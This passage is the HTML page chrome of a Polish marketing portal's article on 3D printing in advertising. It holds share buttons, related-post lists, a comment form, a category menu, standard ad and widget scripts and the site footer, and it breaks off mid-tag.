            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.mediaboss.pl/druk-w-3d-w-reklamie-nowy-wymiar-marketingu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.mediaboss.pl/druk-w-3d-w-reklamie-nowy-wymiar-marketingu/" data-text="Druk w 3D w reklamie &#8211; nowy wymiar marketingu" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.mediaboss.pl/jak-zbudowac-wizerunek-firmy-w-internecie/">Jak zbudować wizerunek firmy w Internecie?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.mediaboss.pl/strony-internetowe-jak-powinny-wygladac-by-przyciagac-uwage/">Strony internetowe – jak powinny wyglądać, by przyciągać uwagę?</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.mediaboss.pl/author/mediaboss/"><img src="https://www.mediaboss.pl/wp-content/uploads/2017/09/mediabossFB-150x150.png" width="96" height="96" alt="Redakcja Mediaboss.pl" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.mediaboss.pl/author/mediaboss/">Redakcja Mediaboss.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja Mediaboss.pl"></span><meta itemprop="datePublished" content="2019-06-05T17:20:41+00:00"><meta itemprop="dateModified" content="2019-06-05T17:20:41+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.mediaboss.pl/druk-w-3d-w-reklamie-nowy-wymiar-marketingu/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.mediaboss.pl/wp-content/uploads/2017/09/MEDIABOSS.png"></span><meta itemprop="name" content="Mediaboss.pl"></span><meta itemprop="headline " content="Druk w 3D w reklamie - nowy wymiar marketingu"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mediaboss.pl/wp-content/uploads/2019/06/art-blocks-colorful-1323587.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="696"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_6967cc3eecb32_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6967cc3eecb32" ><script>var block_td_uid_3_6967cc3eecb32 = new tdBlock();
block_td_uid_3_6967cc3eecb32.id = "td_uid_3_6967cc3eecb32";
block_td_uid_3_6967cc3eecb32.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_3_6967cc3eecb32_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6967cc3eecb32_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":381,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6967cc3eecb32.td_column_number = "3";
block_td_uid_3_6967cc3eecb32.block_type = "td_block_related_posts";
block_td_uid_3_6967cc3eecb32.post_count = "3";
block_td_uid_3_6967cc3eecb32.found_posts = "70";
block_td_uid_3_6967cc3eecb32.header_color = "";
block_td_uid_3_6967cc3eecb32.ajax_pagination_infinite_stop = "";
block_td_uid_3_6967cc3eecb32.max_num_pages = "24";
tdBlocksArray.push(block_td_uid_3_6967cc3eecb32);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6967cc3eed6f1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6967cc3eecb32" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_5_6967cc3eed6f9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6967cc3eecb32" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_3_6967cc3eecb32 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mediaboss.pl/polskie-lajki-na-facebooka-co-daja-polubienia-fb-pod-postami/" rel="bookmark" title="Polskie lajki na Facebooka – co dają polubienia FB pod postami?"><img width="218" height="150" class="entry-thumb" src="https://www.mediaboss.pl/wp-content/uploads/2025/01/Polskie-lajki-na-Facebooka-co-dają-polubienia-FB-pod-postami-218x150.jpeg" srcset="https://www.mediaboss.pl/wp-content/uploads/2025/01/Polskie-lajki-na-Facebooka-co-dają-polubienia-FB-pod-postami-218x150.jpeg 218w, https://www.mediaboss.pl/wp-content/uploads/2025/01/Polskie-lajki-na-Facebooka-co-dają-polubienia-FB-pod-postami-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Polskie lajki na Facebooka" title="Polskie lajki na Facebooka – co dają polubienia FB pod postami?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mediaboss.pl/polskie-lajki-na-facebooka-co-daja-polubienia-fb-pod-postami/" rel="bookmark" title="Polskie lajki na Facebooka – co dają polubienia FB pod postami?">Polskie lajki na Facebooka – co dają polubienia FB pod postami?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mediaboss.pl/polecane-programy-do-skutecznego-mailingu/" rel="bookmark" title="Polecane programy do skutecznego mailingu"><img width="218" height="150" class="entry-thumb" src="https://www.mediaboss.pl/wp-content/uploads/2022/09/9622-218x150.jpg" srcset="https://www.mediaboss.pl/wp-content/uploads/2022/09/9622-218x150.jpg 218w, https://www.mediaboss.pl/wp-content/uploads/2022/09/9622-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Polecane programy do skutecznego mailingu" title="Polecane programy do skutecznego mailingu"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mediaboss.pl/polecane-programy-do-skutecznego-mailingu/" rel="bookmark" title="Polecane programy do skutecznego mailingu">Polecane programy do skutecznego mailingu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mediaboss.pl/jaki-wplyw-na-moja-dzialalnosc-ma-tresc-ktora-dodaje-w-internecie/" rel="bookmark" title="Jaki wpływ na moją działalność ma treść, którą dodaję w internecie?"><img width="218" height="150" class="entry-thumb" src="https://www.mediaboss.pl/wp-content/uploads/2022/02/anete-lusina-zwshjake_ii-unsplash-218x150.jpg" srcset="https://www.mediaboss.pl/wp-content/uploads/2022/02/anete-lusina-zwshjake_ii-unsplash-218x150.jpg 218w, https://www.mediaboss.pl/wp-content/uploads/2022/02/anete-lusina-zwshjake_ii-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jaki wpływ na moją działalność ma treść, którą dodaję w internecie" title="Jaki wpływ na moją działalność ma treść, którą dodaję w internecie?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mediaboss.pl/jaki-wplyw-na-moja-dzialalnosc-ma-tresc-ktora-dodaje-w-internecie/" rel="bookmark" title="Jaki wpływ na moją działalność ma treść, którą dodaję w internecie?">Jaki wpływ na moją działalność ma treść, którą dodaję w internecie?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6967cc3eecb32" data-td_block_id="td_uid_3_6967cc3eecb32"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6967cc3eecb32" data-td_block_id="td_uid_3_6967cc3eecb32"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/druk-w-3d-w-reklamie-nowy-wymiar-marketingu/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.mediaboss.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='381' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget td_uid_6_6967cc3eeece4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_6_6967cc3eeece4" ><script>var block_td_uid_6_6967cc3eeece4 = new tdBlock();
block_td_uid_6_6967cc3eeece4.id = "td_uid_6_6967cc3eeece4";
block_td_uid_6_6967cc3eeece4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6967cc3eeece4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6967cc3eeece4_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6967cc3eeece4.td_column_number = "1";
block_td_uid_6_6967cc3eeece4.block_type = "td_block_9";
block_td_uid_6_6967cc3eeece4.post_count = "5";
block_td_uid_6_6967cc3eeece4.found_posts = "2126";
block_td_uid_6_6967cc3eeece4.header_color = "#";
block_td_uid_6_6967cc3eeece4.ajax_pagination_infinite_stop = "";
block_td_uid_6_6967cc3eeece4.max_num_pages = "426";
tdBlocksArray.push(block_td_uid_6_6967cc3eeece4);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_6_6967cc3eeece4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mediaboss.pl/wielkoskalowe-instalacje-pv-jako-dlugoterminowa-strategia-rozwoju-firm/" rel="bookmark" title="Wielkoskalowe instalacje PV jako długoterminowa strategia rozwoju firm">Wielkoskalowe instalacje PV jako długoterminowa strategia rozwoju firm</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.mediaboss.pl/author/mediaboss/">Redakcja Mediaboss.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T11:25:31+00:00" >12 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.mediaboss.pl/wielkoskalowe-instalacje-pv-jako-dlugoterminowa-strategia-rozwoju-firm/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mediaboss.pl/jak-porownac-telewizory-jesli-nie-znasz-sie-na-parametrach/" rel="bookmark" title="Jak porównać telewizory, jeśli nie znasz się na parametrach?">Jak porównać telewizory, jeśli nie znasz się na parametrach?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.mediaboss.pl/author/mediaboss/">Redakcja Mediaboss.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T15:39:54+00:00" >24 listopada 2025</time></span>                    <div class="td-module-comments"><a href="https://www.mediaboss.pl/jak-porownac-telewizory-jesli-nie-znasz-sie-na-parametrach/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mediaboss.pl/prasa-do-oleju-w-kazdej-kuchni-dlaczego-to-sie-oplaca/" rel="bookmark" title="Prasa do oleju w każdej kuchni &#8211; dlaczego to się opłaca">Prasa do oleju w każdej kuchni &#8211; dlaczego to się opłaca</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.mediaboss.pl/author/mediaboss/">Redakcja Mediaboss.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-28T16:12:20+00:00" >28 lutego 2025</time></span>                    <div class="td-module-comments"><a href="https://www.mediaboss.pl/prasa-do-oleju-w-kazdej-kuchni-dlaczego-to-sie-oplaca/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mediaboss.pl/jak-wybrac-najlepsza-firme-faktoringowa-kluczowe-kryteria-dla-przedsiebiorcow/" rel="bookmark" title="Jak wybrać najlepszą firmę faktoringową? Kluczowe kryteria dla przedsiębiorców">Jak wybrać najlepszą firmę faktoringową? Kluczowe kryteria dla przedsiębiorców</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.mediaboss.pl/author/mediaboss/">Redakcja Mediaboss.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-25T10:34:03+00:00" >25 lutego 2025</time></span>                    <div class="td-module-comments"><a href="https://www.mediaboss.pl/jak-wybrac-najlepsza-firme-faktoringowa-kluczowe-kryteria-dla-przedsiebiorcow/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mediaboss.pl/co-robic-w-naglych-wypadkach/" rel="bookmark" title="Co robić w nagłych wypadkach?">Co robić w nagłych wypadkach?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.mediaboss.pl/author/mediabossz/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-19T15:42:00+00:00" >19 lutego 2025</time></span>                    <div class="td-module-comments"><a href="https://www.mediaboss.pl/co-robic-w-naglych-wypadkach/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.mediaboss.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Biznes</option>
	<option class="level-0" value="3">Finanse</option>
	<option class="level-0" value="4">IT</option>
	<option class="level-0" value="6">Kreacja</option>
	<option class="level-0" value="9">Logistyka</option>
	<option class="level-0" value="5">Marketing</option>
	<option class="level-0" value="11">Narzędzia</option>
	<option class="level-0" value="12">Podatki i prawo finansowe</option>
	<option class="level-0" value="13">Podatki i regulacje w kontekście międzynarodowym</option>
	<option class="level-0" value="14">Podatki i rozliczenia</option>
	<option class="level-0" value="15">Podatki i ubezpieczenia socjalne za granicą</option>
	<option class="level-0" value="16">Podatki osobiste i korporacyjne</option>
	<option class="level-0" value="18">Podstawowa i gimnazjalna edukacja</option>
	<option class="level-0" value="19">Podstawowe raporty finansowe</option>
	<option class="level-0" value="20">Podstawy Internetu Rzeczy</option>
	<option class="level-0" value="21">Podstawy inwestowania</option>
	<option class="level-0" value="22">Podstawy makroekonomii</option>
	<option class="level-0" value="23">Podstawy pierwszej pomocy i reagowanie na nagłe przypadki</option>
	<option class="level-0" value="24">Podstawy podatków i obowiązki podatkowe</option>
	<option class="level-0" value="25">Podstawy rachunkowości</option>
	<option class="level-0" value="26">Podstawy sztucznej inteligencji</option>
	<option class="level-0" value="33">Połączone urządzenia</option>
	<option class="level-0" value="27">Polisy ubezpieczeniowe emerytalne</option>
	<option class="level-0" value="28">Politologia</option>
	<option class="level-0" value="29">Polityka fiskalna i monetarna</option>
	<option class="level-0" value="30">Polityka gospodarcza</option>
	<option class="level-0" value="31">Polityka personalna</option>
	<option class="level-0" value="32">Polityki bezpieczeństwa informacji i zgodność z przepisami</option>
	<option class="level-0" value="34">Poradnictwo dla rodziców i wsparcie rodziny</option>
	<option class="level-0" value="35">Poradnictwo i wsparcie dla pracowników emigracyjnych</option>
	<option class="level-0" value="36">Poradnictwo zawodowe</option>
	<option class="level-0" value="37">Poradniki dla studentów</option>
	<option class="level-0" value="39">Porady prawne w zakresie prawa pracy</option>
	<option class="level-0" value="40">Portale rekrutacyjne</option>
	<option class="level-0" value="41">Portfele inwestycyjne</option>
	<option class="level-0" value="42">Portfele kryptowalutowe</option>
	<option class="level-0" value="45">Pośrednictwo pracy za granicą</option>
	<option class="level-0" value="43">Postępowanie sądowe</option>
	<option class="level-0" value="44">Poszukiwanie pracy</option>
	<option class="level-0" value="46">Poziomy edukacji</option>
	<option class="level-0" value="47">Pozytywne myślenie</option>
	<option class="level-0" value="10">Praca</option>
	<option class="level-0" value="48">Praca dla osób niepełnosprawnych</option>
	<option class="level-0" value="49">Praca dla studentów</option>
	<option class="level-0" value="50">Praca jako freelancer</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3226267833"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3226267833"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3226267833"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3226267833"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.mediaboss.pl/"><img src="http://www.mediaboss.pl/wp-content/uploads/2017/09/MEDIABOSS.png" alt="MEDIABOSS" title="MEDIABOSS"/></a></div><div class="footer-text-wrap">Mediaboss.pl to portal o nowych mediach. Piszemy o biznesie internetowym, IT i marketingu.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@mediaboss.pl">kontakt@mediaboss.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Mediabosspl-1336060359836568/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mediaboss_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_6967cc3ef14b4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6967cc3ef14b4" ><script>var block_td_uid_9_6967cc3ef14b4 = new tdBlock();
block_td_uid_9_6967cc3ef14b4.id = "td_uid_9_6967cc3ef14b4";
block_td_uid_9_6967cc3ef14b4.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_9_6967cc3ef14b4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6967cc3ef14b4_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6967cc3ef14b4.td_column_number = "1";
block_td_uid_9_6967cc3ef14b4.block_type = "td_block_7";
block_td_uid_9_6967cc3ef14b4.post_count = "3";
block_td_uid_9_6967cc3ef14b4.found_posts = "2126";
block_td_uid_9_6967cc3ef14b4.header_color = "";
block_td_uid_9_6967cc3ef14b4.ajax_pagination_infinite_stop = "";
block_td_uid_9_6967cc3ef14b4.max_num_pages = "709";
tdBlocksArray.push(block_td_uid_9_6967cc3ef14b4);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_9_6967cc3ef14b4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mediaboss.pl/czym-tak-wlasciwie-jest-trade-marketing/" rel="bookmark" title="Czym tak właściwie jest trade marketing?"><img width="100" height="70" class="entry-thumb" src="https://www.mediaboss.pl/wp-content/uploads/2018/07/komputer-analityka-3-100x70.jpg" srcset="https://www.mediaboss.pl/wp-content/uploads/2018/07/komputer-analityka-3-100x70.jpg 100w, https://www.mediaboss.pl/wp-content/uploads/2018/07/komputer-analityka-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Czym tak właściwie jest trade marketing?" title="Czym tak właściwie jest trade marketing?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mediaboss.pl/czym-tak-wlasciwie-jest-trade-marketing/" rel="bookmark" title="Czym tak właściwie jest trade marketing?">Czym tak właściwie jest trade marketing?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-17T21:23:52+00:00" >17 lipca 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mediaboss.pl/jak-monitorowac-pozycje-strony-w-google/" rel="bookmark" title="Jak monitorować pozycję strony w Google"><img width="100" height="70" class="entry-thumb" src="https://www.mediaboss.pl/wp-content/uploads/2017/09/analytics-2606963_1280-100x70.jpg" srcset="https://www.mediaboss.pl/wp-content/uploads/2017/09/analytics-2606963_1280-100x70.jpg 100w, https://www.mediaboss.pl/wp-content/uploads/2017/09/analytics-2606963_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak monitorować pozycję strony w Google" title="Jak monitorować pozycję strony w Google"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mediaboss.pl/jak-monitorowac-pozycje-strony-w-google/" rel="bookmark" title="Jak monitorować pozycję strony w Google">Jak monitorować pozycję strony w Google</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-10T13:51:48+00:00" >10 września 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mediaboss.pl/chcesz-zmienic-kolor-swojego-auta/" rel="bookmark" title="Chcesz zmienić kolor swojego auta?"><img width="100" height="70" class="entry-thumb" src="https://www.mediaboss.pl/wp-content/uploads/2018/10/Jak_zmienić_kolor_auta-100x70.jpg" srcset="https://www.mediaboss.pl/wp-content/uploads/2018/10/Jak_zmienić_kolor_auta-100x70.jpg 100w, https://www.mediaboss.pl/wp-content/uploads/2018/10/Jak_zmienić_kolor_auta-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Chcesz zmienić kolor swojego auta?" title="Chcesz zmienić kolor swojego auta?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mediaboss.pl/chcesz-zmienic-kolor-swojego-auta/" rel="bookmark" title="Chcesz zmienić kolor swojego auta?">Chcesz zmienić kolor swojego auta?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-16T11:03:46+00:00" >16 października 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_6967cc3f019ad_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6967cc3f019ad" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.mediaboss.pl/category/it/polaczone-urzadzenia/">Połączone urządzenia<span class="td-cat-no">114</span></a></li><li><a href="https://www.mediaboss.pl/category/prawo/postepowanie-sadowe/">Postępowanie sądowe<span class="td-cat-no">106</span></a></li><li><a href="https://www.mediaboss.pl/category/nauka/pozytywne-myslenie/">Pozytywne myślenie<span class="td-cat-no">102</span></a></li><li><a href="https://www.mediaboss.pl/category/nauka/podstawy-pierwszej-pomocy-i-reagowanie-na-nagle-przypadki/">Podstawy pierwszej pomocy i reagowanie na nagłe przypadki<span class="td-cat-no">90</span></a></li><li><a href="https://www.mediaboss.pl/category/nauka/poradniki-dla-studentow/">Poradniki dla studentów<span class="td-cat-no">90</span></a></li><li><a href="https://www.mediaboss.pl/category/finanse/polityka-fiskalna-i-monetarna/">Polityka fiskalna i monetarna<span class="td-cat-no">79</span></a></li><li><a 